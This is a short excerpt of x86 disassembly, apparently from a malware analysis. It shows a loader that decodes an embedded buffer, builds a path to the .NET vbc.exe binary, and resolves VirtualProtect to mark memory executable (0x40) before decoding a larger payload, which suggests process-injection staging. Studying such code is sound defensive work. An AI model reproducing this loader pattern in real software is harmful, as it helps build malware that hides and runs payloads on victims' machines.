 mov edi, offset unk_10354B0
mov esi, 77Eh
mov edx, edi
mov ecx, esi
call sub_FF1030
lea eax, [ebp+Destination]
push offset aWorkV4030319Vb ; "work\\v4.0.30319\\vbc.exe"
push eax ; Destination
call _wcscat
pop ecx
pop ecx
push offset ProcName ; "VirtualProtect"
push offset ModuleName ; "kernel32.dll"
call ds:GetModuleHandleW
push eax ; hModule
call ds:GetProcAddress
lea ecx, [ebp+var_28]
mov [ebp+var_28], ebx
push ecx
push 40h ; '@'
push esi
push edi
call eax
mov edx, offset unk_10098B0
mov ecx, 2BC00h
call sub_FF1030
xor edx, edx